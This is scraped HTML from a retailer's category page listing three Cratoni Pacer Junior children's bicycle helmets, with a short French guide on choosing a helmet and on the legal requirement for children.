            <div class="block-category-inner">
                                    <div id="category-description" class="text-muted"><p>SILASPORT proposes to the juniors to equip themselves for their sports practices: discover below the selection of bicycle helmets for children!</p>
<p> </p></div>
                            </div>
                            <div class="category-cover">
                    <img src="https://www.silasport.com/c/548-bandeau_category/kid-s-helmets.jpg " alt="Kid&#039;s Helmets" loading="lazy">
                </div>
                    </div>
    </div>

    
     
    
    
    <section id="products">
      
        
          <div id="js-product-list-top" class="row products-selection">
  <!-- <div class="col-md-6 hidden-sm-down total-products">
          <p>There are 3 products.</p>
      </div> -->
  <div class="filtres_cat_top">
    <div class="tri_select">
      <div class="row sort-by-row">

        
          <span class="hidden-sm-down sort-by">Sort by:</span>
<div class="products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Sort by selection"
    aria-haspopup="true"
    aria-expanded="false">
    Relevance    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.silasport.com/en/548-kid-s-helmets?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Sales, highest to lowest
      </a>
          <a
        rel="nofollow"
        href="https://www.silasport.com/en/548-kid-s-helmets?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevance
      </a>
          <a
        rel="nofollow"
        href="https://www.silasport.com/en/548-kid-s-helmets?order=product.name.asc"
        class="select-list js-search-link"
      >
        Name, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://www.silasport.com/en/548-kid-s-helmets?order=product.name.desc"
        class="select-list js-search-link"
      >
        Name, Z to A
      </a>
          <a
        rel="nofollow"
        href="https://www.silasport.com/en/548-kid-s-helmets?order=product.price.asc"
        class="select-list js-search-link"
      >
        Price, low to high
      </a>
          <a
        rel="nofollow"
        href="https://www.silasport.com/en/548-kid-s-helmets?order=product.price.desc"
        class="select-list js-search-link"
      >
        Price, high to low
      </a>
          <a
        rel="nofollow"
        href="https://www.silasport.com/en/548-kid-s-helmets?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://www.silasport.com/en/548-kid-s-helmets?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div>
      <button class="btn btn-primary" onclick="showFilter()">Filtres</button>
    </div>
  </div>  
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Showing 1-3 of 3 item(s)
  </div>

</div>
        
          
        
                  

        

        
          <div class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Active filters</p>
  

  </section>

          </div>
        

        
          <div id="js-product-list">
  
<div class="products row">
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="3917"
      data-id-product-attribute="318020">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/en/3917-318020-helmet-cratoni-pacer-junior-blue-white-mat.html#/53-size-s_m/2969-color-blue"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/31604-medium_default/helmet-cratoni-pacer-junior-blue-white-mat.jpg"
                  alt="HELMET CRATONI PACER JUNIOR - BLUE / WHITE MAT"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/31604-large_default/helmet-cratoni-pacer-junior-blue-white-mat.jpg"
                  width="452"
                  height="452" />
                
              </a>
            
          

          
          
          
                      

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg3917">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3917" group="TAILLES" href="https://www.silasport.com/en/3917-318021-helmet-cratoni-pacer-junior-blue-white-mat.html#/773-tailles-xs/s" title="HELMET CRATONI PACER JUNIOR - BLUE / WHITE MAT" itemprop="url">
                    <span id="0">XS/S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="3917" group="TAILLES" href="https://www.silasport.com/en/3917-318020-helmet-cratoni-pacer-junior-blue-white-mat.html#/53-tailles-s/m" title="HELMET CRATONI PACER JUNIOR - BLUE / WHITE MAT" itemprop="url">
                    <span id="1">S/M</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg3917">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3917" group="TAILLES" href="https://www.silasport.com/en/3917-318021-helmet-cratoni-pacer-junior-blue-white-mat.html#/773-tailles-xs/s" title="HELMET CRATONI PACER JUNIOR - BLUE / WHITE MAT" itemprop="url">
                    <span id="0">XS/S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="3917" group="TAILLES" href="https://www.silasport.com/en/3917-318020-helmet-cratoni-pacer-junior-blue-white-mat.html#/53-tailles-s/m" title="HELMET CRATONI PACER JUNIOR - BLUE / WHITE MAT" itemprop="url">
                    <span id="1">S/M</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                CRATONI</p>
            
                        
            <span class="miniature-description">HELMET CRATONI PACER JUNIOR - BLUE / WHITE MAT - Blue</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                    

          
          
                          <div class="product-price-and-shipping product-discount">



                
                

                


                <span class="price d-block"
                  aria-label="Price">
                                                        €54.90
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
          

          
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="3918"
      data-id-product-attribute="318034">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/en/3918-318034-helmet-cratoni-pacer-junior-red-blue-mat.html#/53-size-s_m/2326-color-red"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/31603-medium_default/helmet-cratoni-pacer-junior-red-blue-mat.jpg"
                  alt="HELMET CRATONI PACER JUNIOR - RED / BLUE MAT"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/31603-large_default/helmet-cratoni-pacer-junior-red-blue-mat.jpg"
                  width="452"
                  height="452" />
                
              </a>
            
          

          
          
          
                      

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg3918">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3918" group="TAILLES" href="https://www.silasport.com/en/3918-318035-helmet-cratoni-pacer-junior-red-blue-mat.html#/773-tailles-xs/s" title="HELMET CRATONI PACER JUNIOR - RED / BLUE MAT" itemprop="url">
                    <span id="0">XS/S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="3918" group="TAILLES" href="https://www.silasport.com/en/3918-318034-helmet-cratoni-pacer-junior-red-blue-mat.html#/53-tailles-s/m" title="HELMET CRATONI PACER JUNIOR - RED / BLUE MAT" itemprop="url">
                    <span id="1">S/M</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg3918">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3918" group="TAILLES" href="https://www.silasport.com/en/3918-318035-helmet-cratoni-pacer-junior-red-blue-mat.html#/773-tailles-xs/s" title="HELMET CRATONI PACER JUNIOR - RED / BLUE MAT" itemprop="url">
                    <span id="0">XS/S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="3918" group="TAILLES" href="https://www.silasport.com/en/3918-318034-helmet-cratoni-pacer-junior-red-blue-mat.html#/53-tailles-s/m" title="HELMET CRATONI PACER JUNIOR - RED / BLUE MAT" itemprop="url">
                    <span id="1">S/M</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                CRATONI</p>
            
                        
            <span class="miniature-description">HELMET CRATONI PACER JUNIOR - RED / BLUE MAT - Red</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                    

          
          
                          <div class="product-price-and-shipping product-discount">



                
                

                


                <span class="price d-block"
                  aria-label="Price">
                                                        €54.90
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
          

          
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="3920"
      data-id-product-attribute="318042">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/en/3920-318042-helmet-cratoni-pacer-junior-black-lime-mat.html#/53-size-s_m/97-color-black"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/31601-medium_default/helmet-cratoni-pacer-junior-black-lime-mat.jpg"
                  alt="HELMET CRATONI PACER JUNIOR - BLACK / LIME MAT"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/31601-large_default/helmet-cratoni-pacer-junior-black-lime-mat.jpg"
                  width="452"
                  height="452" />
                
              </a>
            
          

          
          
          
                      

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg3920">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3920" group="TAILLES" href="https://www.silasport.com/en/3920-318043-helmet-cratoni-pacer-junior-black-lime-mat.html#/773-tailles-xs/s" title="HELMET CRATONI PACER JUNIOR - BLACK / LIME MAT" itemprop="url">
                    <span id="0">XS/S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="3920" group="TAILLES" href="https://www.silasport.com/en/3920-318042-helmet-cratoni-pacer-junior-black-lime-mat.html#/53-tailles-s/m" title="HELMET CRATONI PACER JUNIOR - BLACK / LIME MAT" itemprop="url">
                    <span id="1">S/M</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg3920">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3920" group="TAILLES" href="https://www.silasport.com/en/3920-318043-helmet-cratoni-pacer-junior-black-lime-mat.html#/773-tailles-xs/s" title="HELMET CRATONI PACER JUNIOR - BLACK / LIME MAT" itemprop="url">
                    <span id="0">XS/S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="3920" group="TAILLES" href="https://www.silasport.com/en/3920-318042-helmet-cratoni-pacer-junior-black-lime-mat.html#/53-tailles-s/m" title="HELMET CRATONI PACER JUNIOR - BLACK / LIME MAT" itemprop="url">
                    <span id="1">S/M</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                CRATONI</p>
            
                        
            <span class="miniature-description">HELMET CRATONI PACER JUNIOR - BLACK / LIME MAT - Black</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                    

          
          
                          <div class="product-price-and-shipping product-discount">



                
                

                


                <span class="price d-block"
                  aria-label="Price">
                                                        €54.90
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
          

          
        </div>
              </div>
    </article>
  </div>
    </div>

  
    <nav class="pagination">
  <div class="col-12">
    
      Showing 1-3 of 3 item(s)
    
  </div>

  <div class="col-12 pagination_nav mb-2 mt-2">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Back to top
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
        

        
          <div id="js-product-list-bottom">
    <div class="desc_cat_bis">
                    <h3><strong>Le casque pour les enfants : une sécurité et une obligation ! </strong></h3>
<p>Obligatoire pour les enfants de moins de douze ans, le casque est un élément de sécurité indispensable. En effet, depuis le 22 mars 2017, faire du vélo sans casque est passible de 90€ d’amende.</p>
<p>Un casque enfant doit être choisi à la bonne taille. Il ne faudra donc pas hésiter à le renouveler au fur et à mesure que l’enfant grandit. Toutefois, la plupart des casques vélo pour enfant sont équipés d’une molette de réglage qui permet de régler avec précision le casque.</p>
<h3><strong>Comment bien choisir son casque de vélo de route ? </strong></h3>
<p>Même s’il n’est pas obligatoire, le casque est un accessoire indispensable, que ce soit à vélo, en triathlon ou même à roller.</p>
<p>Il est donc essentiel de bien choisir son casque afin d’opter pour un produit qui correspond réellement à votre pratique. Le casque est composé d’une coque extérieure. En dessous, on retrouve la partie interne bien souvent composée de polyester.Ensuite, on ajoute les sangles avec un serrage magnétique ou manuel ainsi qu’éventuellement une molette de serrage sur l’arrière (zone occipitale). Enfin, le casque possède des coussinets en mousse afin d’apporter du confort.</p>
<p>Choisissez un casque à votre taille. Trop grand, il ne vous protégera pas correctement. Trop petit, il compressera de trop votre tête.</p>
            </div>
</div>
        

          </section>
     

    

  </section>

    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          	        <div data-elementor-type="footer" data-elementor-id="6170201" class="elementor elementor-6170201" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-58919f27 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="58919f27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-7a6a3f51 elementor-column elementor-col-25 elementor-top-column" data-id="7a6a3f51" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-fe32875 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="fe32875" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-3be93b18 elementor-column elementor-col-50 elementor-inner-column" data-id="3be93b18" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-38b04cc6 elementor-widget elementor-widget-image" data-id="38b04cc6" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/footer-paiementsecurise.png" loading="lazy" alt="" width="34" height="34">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-66cbe64f elementor-column elementor-col-50 elementor-inner-column" data-id="66cbe64f" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-2cb1c622 elementor-widget elementor-widget-heading" data-id="2cb1c622" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">Carrier</span>        </div>
                </div>
                <div class="elementor-element elementor-element-7231917a elementor-widget elementor-widget-text-editor" data-id="7231917a" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>All our shipments are dispatched within 48 hours maximum.</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-6df88900 elementor-column elementor-col-25 elementor-top-column" data-id="6df88900" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-7536cac2 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="7536cac2" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-34edac32 elementor-column elementor-col-50 elementor-inner-column" data-id="34edac32" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-3e641845 elementor-widget elementor-widget-image" data-id="3e641845" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/footer-service-client.png" loading="lazy" alt="" width="30" height="30">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-7e98f8eb elementor-column elementor-col-50 elementor-inner-column" data-id="7e98f8eb" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-414760ba elementor-widget elementor-widget-heading" data-id="414760ba" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">Service client</span>        </div>
                </div>
                <div class="elementor-element elementor-element-6a389e0 elementor-widget elementor-widget-text-editor" data-id="6a389e0" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>For further information, please contact us on 02 55 58 45 31 or contact@silasport.com</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-7719ae62 elementor-column elementor-col-25 elementor-top-column" data-id="7719ae62" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-1da07204 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="1da07204" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-6d011b36 elementor-column elementor-col-50 elementor-inner-column" data-id="6d011b36" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-37ad764c elementor-widget elementor-widget-image" data-id="37ad764c" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/Groupe%20488.png" loading="lazy" alt="" width="30" height="30">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-74a5860b elementor-column elementor-col-50 elementor-inner-column" data-id="74a5860b" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-6bbd7abd elementor-widget elementor-widget-heading" data-id="6bbd7abd" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">SECURE PAYMENT</span>        </div>
                </div>
                <div class="elementor-element elementor-element-172fc6a5 elementor-widget elementor-widget-text-editor" data-id="172fc6a5" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Your order placed in one click by credit card on a secure site. Available in 3X free of charge</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-564085ca elementor-column elementor-col-25 elementor-top-column" data-id="564085ca" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-31f8475c elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="31f8475c" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-1cadec8f elementor-column elementor-col-50 elementor-inner-column" data-id="1cadec8f" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-3f84cde4 elementor-widget elementor-widget-image" data-id="3f84cde4" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/footer-avisclient.png" loading="lazy" alt="" width="30" height="30">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-5849ea24 elementor-column elementor-col-50 elementor-inner-column" data-id="5849ea24" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-7092ddea elementor-widget elementor-widget-heading" data-id="7092ddea" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">AVIS CLIENTS</span>        </div>
                </div>
                <div class="elementor-element elementor-element-17bf8785 elementor-widget elementor-widget-text-editor" data-id="17bf8785" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>9,6/10<br />Out of 1500 buyer reviews<br /><span style="color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit; letter-spacing: inherit;"></span></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-25c2f17b elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="25c2f17b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-background-overlay"></div>
                    <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-1745c86f elementor-column elementor-col-100 elementor-top-column" data-id="1745c86f" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-71dcbc49 elementor-widget elementor-widget-heading" data-id="71dcbc49" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">Subscribe to our newsletter</p>        </div>
                </div>
                <div class="elementor-element elementor-element-5feeb735 elementor-layout-inline elementor-tablet-layout-inline elementor-mobile-layout-inline elementor-widget elementor-widget-email-subscription" data-id="5feeb735" data-element_type="widget" data-widget_type="email-subscription.default">
                <div class="elementor-widget-container">
                <form class="elementor-email-subscription" action="//www.silasport.com/en/module/creativeelements/ajax" method="post" data-msg="after">
            <input type="hidden" name="action" value="0">
            <div class="elementor-field-type-subscribe">
                <input type="email" name="email" class="elementor-field elementor-field-textual" placeholder="E-mail" inputmode="email" required>
                <button type="submit" name="submitNewsletter" value="1" class="elementor-button">
                    <span class="elementor-button-inner">
                                                                <span class="elementor-button-text">Subscribe</span>
                                                            </span>
                </button>
            </div>
                            <div class="elementor-field-type-gdpr">
                    <label class="elementor-field-label">
                        <input type="checkbox" name="psgdpr_consent_checkbox" value="1" required><span class="elementor-checkbox-label">Enim quis fugiat consequat elit minim nisi eu occaecat occaecat deserunt aliquip nisi ex deserunt.</span>
                    </label>
                </div>
                    </form>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-5ac077e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="5ac077e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-77d87374 elementor-column elementor-col-50 elementor-top-column" data-id="77d87374" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-f7efae7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="f7efae7" data-element_type="widget" data-widget_type="theme-site-logo.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <a href="//www.silasport.com/en/" data-elementor-open-lightbox="">
                    <img src="/img/logo-1657549129.jpg" loading="lazy" alt="">                    </a>
                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-68a8639e elementor-align-left elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="68a8639e" data-element_type="widget" data-widget_type="icon-list.default">
                <div class="elementor-widget-container">
                <ul class="elementor-icon-list-items">
                            <li class="elementor-icon-list-item" >
                    <a href="https://www.facebook.com/silasport/">                                            <span class="elementor-icon-list-icon">
                            <i class="fa fa-facebook" aria-hidden="true"></i>
                        </span>
                                        <span class="elementor-icon-list-text">Facebook</span>
                                            </a>
                                    </li>
                                <li class="elementor-icon-list-item" >
                    <a href="https://www.instagram.com/sila.sport/">                                            <span class="elementor-icon-list-icon">
                            <i class="fa fa-instagram" aria-hidden="true"></i>
                        </span>
                                        <span class="elementor-icon-list-text">Instagram</span>
                                            </a>
                                    </li>
                                <li class="elementor-icon-list-item" >
                                                                <span class="elementor-icon-list-icon">
                            <i class="fa fa-linkedin" aria-hidden="true"></i>
                        </span>
                                        <span class="elementor-icon-list-text">Linkedin</span>
                                    </li>
                        </ul>
                </div>
                </div>
                <div class="elementor-element elementor-element-99606fe elementor-widget elementor-widget-language-selector elementor-widget-nav-menu" data-id="99606fe" data-element_type="widget" data-settings="{&quot;show_submenu_on&quot;:&quot;click&quot;,&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="language-selector.default">
                <div class="elementor-widget-container">
                <nav class="elementor-langs elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal">        <ul id="selector-99606fe" class="elementor-nav">
                    <li class="menu-item menu-item-type-lang menu-item-lang-2 menu-item-has-children">
                <a class="elementor-item" href="javascript:;">
                                    <img class="elementor-langs__flag" src="/img/l/2.jpg" alt="en" width="16" height="11">
                                                                    <span class="elementor-langs__name">English</span>
                                                    <span class="sub-arrow fa fa-angle-down"></span>
                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-lang menu-item-lang-1">
                <a class="elementor-sub-item" href="https://www.silasport.com/fr/548-casques-enfants">
                                    <img class="elementor-langs__flag" src="/img/l/1.jpg" alt="fr" width="16" height="11">
                                                                    <span class="elementor-langs__name">Français</span>
                                                </a>
                            </li>
                    <li class="menu-item menu-item-type-lang menu-item-lang-2 current-menu-item">
                <a class="elementor-sub-item elementor-item-active" href="https://www.silasport.com/en/548-kid-s-helmets">
                                    <img class="elementor-langs__flag" src="/img/l/2.jpg" alt="en" width="16" height="11">
                                                                    <span class="elementor-langs__name">English</span>
                                                </a>
                            </li>
                </ul>
                    </li>
                </ul>
        </nav>
                </div>
                </div>
                <div class="elementor-element elementor-element-2968cfe6 elementor-widget elementor-widget-currency-selector elementor-widget-nav-menu" data-id="2968cfe6" data-element_type="widget" data-settings="{&quot;show_submenu_on&quot;:&quot;click&quot;,&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="currency-selector.default">
                <div class="elementor-widget-container">
                <nav class="elementor-currencies elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal">        <ul id="selector-2968cfe6" class="elementor-nav">
                    <li class="menu-item menu-item-type-lang menu-item-currency-1 menu-item-has-children">
                <a class="elementor-item" href="javascript:;">
                                    <span class="elementor-currencies__symbol">€</span>
                                                    <span class="elementor-currencies__code">EUR</span>
                                                                    <span class="sub-arrow fa fa-angle-down"></span>
                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-lang menu-item-currency-1 current-menu-item">
                <a class="elementor-sub-item elementor-item-active" href="/en/548-kid-s-helmets?SubmitCurrency=1&amp;id_currency=1">
                                    <span class="elementor-currencies__symbol">€</span>
                                                    <span class="elementor-currencies__code">EUR</span>
                                                                </a>
                            </li>
                    <li class="menu-item menu-item-type-lang menu-item-currency-2">
                <a class="elementor-sub-item" href="/en/548-kid-s-helmets?SubmitCurrency=1&amp;id_currency=2">
                                    <span class="elementor-currencies__symbol">$</span>
                                                    <span class="elementor-currencies__code">USD</span>
                                                                </a>
                            </li>
                </ul>
                    </li>
                </ul>
        </nav>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-49a76cb5 elementor-column elementor-col-25 elementor-top-column" data-id="49a76cb5" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-30b97299 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="30b97299" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-ba2341f elementor-column elementor-col-50 elementor-inner-column" data-id="ba2341f" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
